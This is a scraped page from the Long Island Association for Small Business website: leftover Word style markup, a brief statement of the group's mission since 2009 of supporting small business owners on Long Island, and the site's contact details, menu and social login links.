   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Mention"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>

<![endif]--><span style="font-size: 11.0pt; font-family: 'Calibri',sans-serif; mso-ascii-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-bidi-font-family: 'Times New Roman'; mso-bidi-theme-font: minor-bidi; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;">Since 2009, LIASB has provided small business owners, their employees, new entrepreneurs and those in transition retirees access to their members, resources, and benefits. The LIASB is committed to small business advocacy and public awareness on Long Island.</span></p>
 
<p>&nbsp;</p></div>
		
	
	<!-- Social Sharing -->
	<div class="addthis_sharing_toolbox"></div><script type="text/javascript">
    var addthis_config =
{
   pubid: "ra-5497f2254123130b"
}
    </script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js"></script> 
	<!-- Pagination -->
	</article>
                                                            </main>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
                                        
                                                                            <!-- Footer -->
            <footer id="footer">
                <div class="row-container">
                    <div class="container-fluid">
                        <div class="row-fluid">
                            <div class="moduletable  "><div class="module_container"><div class="mod-custom mod-custom__"  >
	<p><a class="btn btn-info" href="/component/chronoforms5/?chronoform=newsletter-subscribe" target="_blank">Join Newsletter</a></p></div></div></div><div class="moduletable address  span3"><div class="module_container"><header><h3 class="moduleTitle heading-style-4"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Get</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">in</span> <span class="item_title_part_2 item_title_part_odd item_title_part_second_half item_title_part_last">touch</span></h3></header><div class="mod-custom mod-custom__address"  >
	<p>10 Talcott Drive<br />East Northport, NY 11731<br /><br />Telephone: 516-473-7202<br />E-mail:info@liasb.com</p></div></div></div><div class="moduletable footer_nav  span2"><div class="module_container"><header><h3 class="moduleTitle heading-style-4"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Menu</span></h3></header><div class="mod-menu">
	<ul class="menu ">
	<li class="item-101 parent">
<a class="articles" href="/" >Home</a>
</li>
<li class="item-479 parent">
<a href="/about-us" >About Us</a>
</li>
<li class="item-335 parent">
<span class="separator">Resources</span></li>
<li class="item-203">
<a class="gallery" href="/gallery" >Gallery</a>
</li>
<li class="item-285">
<a href="/blog" >Articles-News</a>
</li>
<li class="item-623">
<a href="/contact-us" >Contact Us</a>
</li>
<li class="item-437 parent">
<a class="menu-search" href="#" >Search</a>
</li>
	</ul>
</div></div></div><div class="moduletable   span4"><div class="module_container"><header><h3 class="moduleTitle heading-style-4"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Follow</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">us</span></h3></header>
<div class="mod-menu mod-menu__social">
	<ul class="nav menu social">
	<li class="item-150"><a class="fa fa-twitter hasTooltip" href="https://twitter.com/LongIslandASB" title="Twitter" ></a>
</li><li class="item-148"><a class="fa fa-facebook hasTooltip" href="https://www.facebook.com/longislandasb/" title="Facebook" ></a>
</li><li class="item-280"><a class="fa fa-pinterest hasTooltip" href="https://www.pinterest.com/pin/154740937171778090/" title="Pinterest" ></a>
</li><li class="item-152"><a class="fa fa-linkedin hasTooltip" href="https://www.linkedin.com/groups/2229383" title="Linkedin" ></a>
</li>	</ul>
</div></div></div>
                        </div>
                    </div>
                </div>
            </footer>
                <div id="push"></div>
    </div>
</div>
    <div id="footer-wrapper">
        <div class="footer-wrapper-inner">
            <!-- Copyright -->
            <div id="copyright" role="contentinfo">
                <div class="row-container">
                    <div class="container-fluid">
                        <div class="row-fluid">
                            
                            <div class="copyright span12">
                                <span class="copy">&copy;</span>                                <span class="year">2025</span>                                                                    <span class="siteName">LIASB</span>
                                
                                                                    <a class="privacy_link" rel="license"
                                       href="/privacy-policy">Privacy Policy</a>
                                                                                            </div>
                                                        More <a  rel='nofollow' href='http://www.templatemonster.com/category/consulting-joomla-templates/' target='_blank'>Consulting Joomla Templates at TemplateMonster.com</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="back-top">
        <a href="#"><span></span> </a>
    </div>

    <div id="fixed-sidebar-right">
        <div class="moduletable login login_shell" id="module_107">
<i class="fa fa-user"></i>
<div class="mod_login_wrapper">
    <div class="lr_social_login_basic_150">
		<div class="lr_providers">
		<div class="lr_icons_box"><div>
			<a class="lr_providericons lr_facebook" href="javascript:void(0);" onclick="javascript:window.open('http://www.facebook.com/dialog/oauth?client_id=930899133604868&amp;redirect_uri=https://liasb.com/?provider=facebook&amp;display=popup&amp;scope=email,user_photos,user_about_me,user_hometown,user_photos','Facebook','toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=0,width=400px,height=400px');" rel="nofollow" title="Login with Facebook">Login with Facebook</a>
			</div><div>
			<a class="lr_providericons lr_google" href="javascript:void(0);" onclick="javascript:window.open('https://accounts.google.com/o/oauth2/auth?response_type=code&amp;redirect_uri=https://liasb.com/?provider=google&amp;client_id=4ea43331a8b16c6ddb33685fc03635a8&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email','Google','toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=0,width=400px,height=400px');" rel="nofollow" title="Login with Google +">Login with Google +</a>
			</div></div>
		</div>
		</div>  <form action="/liasb-video" method="post" id="login-form">
